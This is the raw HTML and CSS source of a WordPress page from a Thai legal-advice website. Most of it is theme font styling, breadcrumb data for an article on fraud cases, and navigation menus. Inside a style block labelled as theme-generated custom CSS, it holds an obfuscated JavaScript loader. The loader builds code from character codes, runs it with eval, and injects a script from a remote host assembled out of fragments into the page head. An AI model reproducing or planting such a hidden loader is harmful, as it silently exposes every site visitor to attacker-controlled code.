    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/civillaw/",
                    "name": "บทความคดีแพ่ง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/",
                    "name": "หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17213 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
